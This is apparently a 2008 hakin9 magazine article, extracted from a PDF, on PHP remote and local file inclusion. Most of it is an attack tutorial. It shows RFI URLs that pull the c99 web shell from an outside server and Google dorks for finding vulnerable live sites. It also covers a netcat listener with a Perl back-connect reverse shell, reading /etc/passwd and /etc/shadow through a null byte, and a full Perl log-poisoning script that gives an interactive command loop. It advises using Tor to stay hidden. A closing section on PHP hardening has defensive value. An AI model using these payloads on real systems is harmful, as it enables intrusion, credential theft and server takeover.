Remote and local file inclusion explained
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (587 KB, 6 trang )
www.hakin9.org/en
hakin9 1/2008
42
Attack
I
n RFI and LFI there are more levels and
dynamics than what meets the eye. Bear
in mind, I hold absolutely no responsibil-
ity whatsoever for someone's so-called moral
actions or lack thereof. And of course, the old
perform at your own risk also comes to mind;
revel in the hackneyed glory.
RFI
Let us proceed to business. RFI stands for Re-
mote File Inclusion. The main idea behind it is
that the given code inserts any given address,
albeit local or public, into the supplied include
command. The way it works is that when a web-
site is written in PHP, there is sometimes a bit
of inclusion text that directs the given page to
another page, le or what you have. Below is an
example of the code:
include($base_path . "/page1.php");
The include statement above uses the page1.
php as its le to load. For example, if the user
was to browse to the bottom of the page and
click Next, he will execute the code that trig-
gers the next page to load. In this case, it could
be page2.php depending on how the code is
written. RFI exploits the include command
to run your script, remotely within the given site.
If we can manipulate the $base _ path variable
to equal our own script/public directory, then
it will run as if it was a normal le on the web
server itself.
Given a website that uses the very basic
include command given above, making it vulner-
able to this exploit, and knowing what the given
variable is by viewing the code in index.php (http:
//lameserver-example.com/index.php) we can
Remote and Local File
Inclusion Explained
Gordon Johnson
Difculty
I have always found RFI and LFI to be one of the most interesting
concepts in terms of web exploitation. Although it may normally
be interpreted as the most common, script kiddie-esque form of
exploitation, I nd this to be false. When the term script kiddie
is used, most people generally think along the lines of point and
click exploitation.
What you will learn
• What Remote and Local File Inclusion are
• What makes them tick, how to execute them
• How to defend against them by taking proper
PHP coding methods
What you should know
• General understanding of perl and PHP
• Basic idea of how an operating system func-
tions
• Large vernacular in terms of commonly used
UNIX commands, and a large heaping of logic.
RFI, LFI
43hakin9 1/2008www.hakin9.org/en
edit the given variable by placing a
? at the end of the selected le, and
dening the variable from there. We
can redene the variable at this point
to some other server's text le else-
where that contains PHP. Please, note
that the following situation will be more
geared towards executing a shell with-
in the provided web server. You may
ask: Why only .txt? Since this remote
inclusion will use the le as if it was
its own within the server, it is going to
treat it as if it was a non-parsed PHP
le that needs parsing! Thus, if you
were to take the given text within the
text le and parsed it as PHP, it would
eventually execute the remotely sup-
plied code. Take this as an example:
/>index.php?base_path=http://another
server.com/test.txt?cmd_here
This is an explanation: lame-
server-example.com is the base tar-
geted URL, index.php is the le that
is being exploited, ? is to allow us to
tweak the so called blind le to make
base _ path (the variable) to equal
another le elsewhere. The text.txt
will be parsed with the command af-
ter the ?. So far, we have our target
and we know that it will display the
text in a parsed manner. We can see
how valuable this concept really is.
You will most likely wish to view and
manipulate the les within the server,
possibly even tweak them a bit for the
administrator. Thankfully, someone
has already done all of this work for
us – there is a shell called c99.txt.
Certainly, there are many shells avail-
able that are written for situations
such as these; one other common
shell is r57.txt. However, c99.txt is
a web-GUI command prompt based
shell that has the ability to execute
most commands that you would usu-
ally execute within a bash shell, such
as ls, cd, mkdir, etc. Most importantly,
it gives you the ability to see what les
are on the supplied exploited server,
and the ability to manipulate them at
will. First off, you need to nd a shell
that can perform the dirty deed. Use
Google to search for inurl:c99.txt.
Download it and upload elsewhere to
be used as a text document (*.txt). Let
us see what the command will look
like once executed within our brows-
er: />index.php?base_path=http://another
server.com/c99.txt?ls
The only code that changed was
that we placed our directory and
lename for the shell that needed
to be parsed. If all went well, we will
now have our shell looking inside
the web server, and will have the
ability to manipulate our index.php
to anything we please. The extra bit
of code at the end of the question
mark executes the bash command
called ls, which displays all the les
within the current directory that the
string of text is being executed with-
in. Now let us try out an example of
this in the real world (ahem, ethereal
world, rather).
The majority of people who do
not feel like doing the work to nd
exploits, normally search in large da-
tabases, such as milw0rm for a public
exploit, then apply it in the manner
given. Other people either use scan-
ners, or Google dorks. The more
technically savvy tend to develop their
own exploits after studying the script
for holes, and either keep it as their
own exploit, or submit as the 0day.
A Google dork is the act of harness-
ing Google's provided tools/phrases
to help lter out what you are brows-
ing for. The most success I have had
when searching for a particularly
vulnerable page has been with the
search method of:
"allinurl:postscript.php?p_mode="
Once my target has been found, I try
my code found within the milw0rm
database. All you need to do now
is to nd what inclusion variable is in
use and add a ? after the index.php
along with the command and the
le of ours, conveniently located
Figure 2. RFI found
Figure 1. RFI search
Note for Clarication
There are two assumptions being made; one of which is that you understand that
nc.exe is a Windows executable le being executed on your assumed operating sys-
tem of choice, and secondly, you would use an alternative to this application to work
properly if using another OS.
Attack
44
hakin9 1/2008 www.hakin9.org/en
elsewhere. Before I go any further,
go grab the tor, Vidalia, Privoxy, and
TorButton bundle, and install it. Prox-
ies are your friend, remember that.
But yet again, I only condone this if
you own the server, or have exclu-
sively been given the right to do so
(see Figures 1, 2, 3).
Now of course I did not touch this
site of mine at all, and I hid the URL,
etc. for very good reason. The pic-
tures are pretty much self-explana-
tory of what you are capable of doing
on here.
Lovely! Now when we have an
access, we can gain a shell back to
the server itself with a back connect
method. Here is what makes RFI
rather interesting: the ability to exploit
it even further. All that needs to be
done at this point would be to nd
a directory that enables you to upload
any le you choose. In this case, we
will upload a Perl script to a RW direc-
tory. Though I will not provide a back-
connect script, you should have no
problem nding it, installing Perl,
etc. From this point, the well-known
netcat program becomes a large part
of the tutorial. This will enable us to
harness the back-connect script, and
connect to it directory, thus giving us
full access to the server. After getting
nc.exe, the command to be executed
is nc -l -n -v -p 8080
Let us quickly go through what
each command represents after “nc”
so it is understood what is occurring
on your machine: -l, -v, -p = listen
to all incoming connections on the
specied port (whatever comes after
-p). -n species that it must be a nu-
meric address only, no DNS (mean-
ing IP address only).
Proceed back to the RFI exploited
web page and look for the area where
it states: Local command. Within the
supplied text eld, you would need
to type the following command: perl
back.pl <your _ public _ ip _ address _
here> 8080. This will allow the perl bina-
ry to execute the code you had recently
uploaded. The script will run, and give
you access to the server remotely. If
you glance back at your netcat com-
mand that was executed earlier, you
will notice that you have connected
to the targeted server. At this point in
time, you may execute commands,
and attempt to gain root by using
various methods. I suggest you type id
rst, nd out a bit of information about
what server you are dealing with. From
that point, after nding out what kernel
it is, nding exploits for that given ker-
nel would be necessary to gain root.
However, this is another topic for later.
Let us try not to stray too far away from
RFI and LFI.
As you can see, you can dramati-
cally expound upon each method.
LFI
LFI is a Local File Inclusion. This is
when you nd a particular le within
a database and uses it against the
web server. Such as discovering
the faithful /etc/passwd/ username/
password le, cracking the MD5
hash, (the format for encryption is
{CRYPT}$1$salt$encrypted _ pass) and
then logging in via ssh. The method
is pretty much same as above, just
a matter of nding the exploitable
site. All same ideas here, except we
are now applying a different address
within the inclusion, the le located
by default on the server. One exam-
ple on how to nd these particular
sites would be to look either for an
exploit on milw0rm, or do a Google
search for:
inurl:home.php?pg=
or
inurl:index.php?pg=
They are pretty easy to nd, it took
me roughly 40 seconds to nd it (see
Figure 4).
All I had to do was to add: /
/ / / / / / / / / / / /
etc/passwd after the code stating:
home.php?pg=
How much easier could it get?
Now that we have all of this informa-
tion in front of us, let us interpret what
it means, and how we may use it to
our advantage. The syntax of the text
in front of you is username:passwd:
UID:GID:full _ name:directory:shell
However, it appears in our case
that the password is hidden aka
Listing 1. Default Log Locations
/apache/logs/error.log
/apache/logs/access.log
/ /apache/logs/error.log
/ /apache/logs/access.log
/ / /apache/logs/error.log
/ / /apache/logs/access.log
/ / / / / / /etc/httpd/logs/acces_log
/ / / / / / /etc/httpd/logs/acces.log
/ / / / / / /etc/httpd/logs/error_log
/ / / / / / /etc/httpd/logs/error.log
/ / / / / / /var/www/logs/access_log
/ / / / / / /var/www/logs/access.log
/ / / / / / /usr/local/apache/logs/access_log
/ / / / / / /usr/local/apache/logs/access.log
/ / / / / / /var/log/apache/access_log
/ / / / / / /var/log/apache2/access_log
/ / / / / / /var/log/apache/access.log
/ / / / / / /var/log/apache2/access.log
/ / / / / / /var/log/access_log
/ / / / / / /var/log/access.log
/ / / / / / /var/www/logs/error_log
/ / / / / / /var/www/logs/error.log
/ / / / / / /usr/local/apache/logs/error_log
/ / / / / / /usr/local/apache/logs/error.log
/ / / / / / /var/log/apache/error_log
/ / / / / / /var/log/apache2/error_log
/ / / / / / /var/log/apache2/error.log
/ / / / / / /var/log/error_log
/ / / / / / /var/log/error.log
RFI, LFI
45hakin9 1/2008www.hakin9.org/en
shadowed. This means that it has
been replaced with an x, and is now
located within /etc/shadow. We will
not be able to access this, since it
may only be accessed by root. No
problem, this is just to get our feet
wet. Whenever you see an x as op-
posed to a garbled password, it is
located in the /etc/shadow, and if
you see a !, it means that it is located
within /etc/security/passwd. On the
other hand, let us just say you found
a good le without anything being
shadowed. All you need to do now
is decrypt it. You may also wish to
peruse around in other directories,
such as:
/etc/passwd
/etc/shadow
/etc/group
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
Every now and again, though, the
website may output that /etc/passwd/
cannot be found simply because the
server is interpreting the location as if
it is /etc/passwd.php/. To correct this,
we need to apply what is called a Null
Byte. This bit of code looks like: %00.
In SQL, it means 0, but everywhere
else in coding, it is interpreted similar
to a black hole, such as /dev/null/.
This code eliminates the use of an
extension. The code would appear
as /etc/passwd%00 when entered into
the address bar.
But there is no reason to be
discouraged when seeing a shad-
owed list of passwords; you should
be thrilled to have even discovered
a vulnerability. At this point in time,
we know two things: one – that noth-
ing is properly passed through with-
out being sanitized by PHP, and two
– we now know that we have the abil-
ity to look for logs to inject. Normally,
LFI tutorials stop a few lines above
here, but we shall go a bit more in
depth. There are many common de-
fault directories/*.log locations for
mainly Apache-based web servers,
and we will make reference to the
lengthy list: Listing 1.
Normally, just as before, you would
apply each directory string after the =
and see where it takes you. If success-
ful, you should see a page that displays
some sort of log for the moment it is
executed. If it fails, you will be redirect-
ed to either a Page cannot be found,
or redirected to the main page. To
make this process slightly less painful/
daunting, it is very useful to have a
plug-in for Firefox entitled: Header
Spy. It will tell you everything you need
to know about the web server, such as
the Operating System it is running, and
what version of Apache the server is
running. If you were to stumble upon a
vulnerable box that does not properly
pass through text, and displays a list
of shadowed passwords, we can now
use Header Spy to help us gure out
what might the default directory for
logs may be. For example, you may
notice that it is using Apache 2.0.40
with a Red Hat OS. Simply do a bit of
Googling to nd out what the default
directory for logs is, and low and be-
hold, in this case it is / / / / / / /
etc/httpd/logs/acces _ log. Now when
we have the proper directory, we may
exploit it (inject code). With this log le
in hand, we can now attempt to inject a
command within the browser, such as
<? passthru(\$ _ GET[cmd]) ?> (please,
keep in mind that this is merely an
example of what the vulnerable code
we are exploiting may be, and would
need to be changed accordingly).
This may be injected at the end of the
address, but will most likely not work
since your web browser interprets
Listing 2. Log Injection Script
#!/usr/bin/perl -w
use IO::Socket;
use LWP::UserAgent;
$site="www.vulnerablesite.com";
$path="/";
$code="<? passthru(\$_GET[cmd]) ?>";
$log = " / / / / / / /etc/httpd/logs/error_log";
print "Trying to inject the code";
$socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$site",
PeerPort=>"80") or die "\nConnection Failed.\n\n";
print $socket "GET ".$path.$code." HTTP/1.1\r\n";
print $socket "User-Agent: ".$code."\r\n";
print $socket "Host: ".$site."\r\n";
print $socket "Connection: close\r\n\r\n";
close($socket);
print "\nCode $code successfully injected in $log \n";
print "\nType command to run or exit to end: ";
$cmd = <STDIN>;
while($cmd !~ "exit") {
$socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$site",
PeerPort=>"80") or die "\nConnection Failed.\n\n";
print $socket "GET ".$path."index.php?lename=".$log."&cmd=$cmd HTTP/
1.1\r\n";
print $socket "Host: ".$site."\r\n";
print $socket "Accept: */*\r\n";
print $socket "Connection: close\r\n\n";
while ($show = <$socket>)
{
print $show;
}
print "Type command to run or exit to end: ";
$cmd = <STDIN>;
}
Attack
46
hakin9 1/2008 www.hakin9.org/en
symbols in a different fashion, such
as a space is %20, %3C is <, and so on.
Most likely, if you were to reexamine
the code after injection, it would ap-
pear as %3C?%20passthru(\$ _ GET[cmd]
)%20?%3E. But the whole point of the
code (when broken up) was to gain
(GET) a command prompt, cmd. Since
browsers are not typically the best
way to do this, our handy perl script
will execute this in the correct manner
desired. Directions: acquire the perl
libraries, install, whatever needs to be
done so the computer has the ability
to properly compile the scripts. Create
a new text document, and insert the
code in Listing 2.
Now, I will not go into how a perl
script works, coding horrors, etc.
However, if you have any experience
in C, or any other classic language,
you will have no trouble discern-
ing the code. But for time's sake,
glance over the code in bold. Each
$variable you see is what needs to
be user-dened, depending on your
situation. The rst variable is $site,
which needs to be dened as your
root vulnerable site without any trailing
directories. $path is everything that
comes after the domain, if your vul-
nerable path was /vulnerable _ path/
another _ folder/, this would go here.
But if the site is vulnerablesite.com/
index.php?lename= / / /dir/dir2/,
then the $path variable would be a
simple trailing /. $code would be what
bit of code was found vulnerable within
the exploited *.php. $log is the directory
you had applied earlier that brought up
a proper log le. Now the nal part to
edit would be the GET command, and
dening a slight variance of .$path.
which in our case is what follows the
original $path, and right before our
$log variable. In this case, we dene
the vulnerable *.php, the command
that proceeds (?lename=). When put
all together, it would look just like your
original exploited URL placed within
your browser. Quite painless, consid-
ering the fact that very little effort is
being placed into action, and all the
hard work in the template has already
been crafted. After saving this as a
*.pl, execute it within your command
prompt or bash shell If everything
works accordingly, two statements will
be made while one – expressing that
it was successfully executed, and two
– you are given the option to execute
commands. Might I suggest the clas-
sic whoami command. Much may be
explored from here, and so we have
reverted and made a full circle back to
the ending of the RFI tutorial.
PHP Hardening
Both methods are very useful when
testing your PHP and Perl skills,
and also very powerful when placed
into the wrong hands. That is why
it is always good to practice proper
sanitation when coding, and to never
take any shortcuts simply because
it's there.
Conceivably the most important
part of the article is to give a few hints
about how to avoid such dilemmas.
Simply put, the include command is
not bad nor evil, but mistreated by
people who do not know what they
are doing, and commonly use it as
a form of laziness when coding. An
alternative to properly sanitizing
your code would be to disable a few
options within your PHP.ini. Choose Figure 4. LFI example
Side Note
Further explanation in regards to the passwd le. The /etc/passwd le contains basic
user attributes. This is an ASCII le that contains an entry for each user. Each entry
denes the basic attributes applied to a user. ( />aixles/passwd_etc.htm, 2001)
Figure 3. RFI
RFI, LFI
47hakin9 1/2008www.hakin9.org/en
to disable register _ globals and
allow _ url _ fopen and this will greatly
limit your chances of being attacked
by the prior mentioned methods. Now
this is not the end-all be-all security
sanitizer, but causes quite a disgrun-
tled effect on the attackers end. After
all, a security specialist understands
that there is no such thing as security
- everything is merely a deterrent.
Let us glance over a few more ex-
amples in terms of hardening the PHP
code. For example, making reference
back to RFI includes, take this code:
include $_GET[page];
Not very decent coding there, consid-
ering the fact that any given page with
any given extension may be directly
included within the GET command,
replacing page. But what if we were
to be a tad bit more specic with our
GET request, and eliminate all other
given extensions? Such as (since we
are only coding in PHP) why not make
the included les only *.php? The fol-
lowing code would appear as such:
include "$_GET[page].php";
All we had to do was specify a par-
ticular extension after the given vari-
able (page) to imply that we only want
*.php extension pages. Now to test
the altered code, let us assume that
it is within index.php, on domain http:
//test_site.com. The original link will
appear as such: http://test_site.com/
index.php?page=home. Home is the
main page for the site. To attempt to
manipulate the include function: http://
test_site.com/index.php?page=http://
www.vicious_site.com/evil.txt
In the end, you will wind up with
several warnings that notify the user
that there was a problem on a specic
line, and spits out the working local
directory (a mere annoyance, but
much more appealing than to have an
actual RFI exploit to take place on the
web server). An example of what one
of the several lines may output as:
Warning: main(http://vicious_site.com/
evil.txt.php): failed to open stream:
HTTP request failed! HTTP/1.1 404
Not Found in /htdocs/test_site/
index.php on line 2
Now at the same time, this does not
mean that we cannot execute PHP
code remotely, such as a simple
phpinfo();. Same thing would occur
again, minus the errors, and replacing
the evil.txt with whatever PHP le
you have created with the phpinfo();
code. Now, the code has been ex-
ecuted completely, but it can only pull
info from our server. Considering the
fact that the way it works is by virtue
of pulling everything locally on the
vicious _ site.com's domain, and re-
directs the output onto test _ site.com.
To bypass this, we could simply edit
the httpd.conf on our end of the server
so that PHP is no longer the script han-
dler, restart httpd, and we are done.
To avoid this last method of inclu-
sion, it is best to hard code everything.
You should dene each allowed page
rather than gleefully accepting all pag-
es regardless of the extension or lena-
me. Also, be sure to force disregard for
any non-alphanumeric character, this
will certainly save much time/tears
when securing your PHP-based web-
site. Getting back to LFI, some simple
logic may be applied in this situation.
Considering that, now we understand
that / / / may be interpreted as
a non-alphanumeric set of characters
(but let us just say we accept it any-
way), you may think out of the box and
believe that we are not solely restricted
to using only the classic /etc/passwd
le locations: What about all the other
les within the server? The question
at hand is: What are the most com-
mon les that contain the most valu-
able information in plain text? Some of
these les are cong.php, install.php,
conguration.php, .htaccess, admin.php,
sql.php setup.php. Consider the fol-
lowing formula, if you gure out what
pre-scripted script is in use, perform
a bit of research about what the default
lenames indeed are, location, include
variables, etc., and the LFI exploit is
available. With this recipe, you could go
directly to the cong.php le, and read it
in plain text. But of course, there will be
a bit of tweaking involved, such as ap-
plying the null byte learned earlier (%00)
to eliminate interpretation of a different
extension. This is yet another good
reason why you should code your own
material, and not use anything default
and put faith in some random coder,
or company to write what you need.
These are just a few simple thoughts
that may appear to be obvious at rst,
but will eliminate much hassle.
With any luck you, the reader,
may have a better understanding
about how closely browsers cooper-
ate almost directly with an operating
system, along with many other new
ideas about how PHP and web serv-
ers work, etc. May the wind be at
your back, and happy coding! l
About the Author
Gordon Johnson, originally hailing from Connecticut, is a Sophomore at Indiana Uni-
versity, and has had an interest in network security for quite some time. He has dabbled
in most forms of computing, albeit 3d graphics interior design, programming, network
auditing, web design, hardware modication/development, and running various game/
web/IRC servers.
On the 'Net
• http://www php.net/include/
• />• />• />• />• />• />• />









